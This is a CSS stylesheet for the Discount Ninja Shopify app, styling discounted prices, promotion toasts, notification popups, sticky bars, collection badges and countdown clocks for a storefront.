.limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
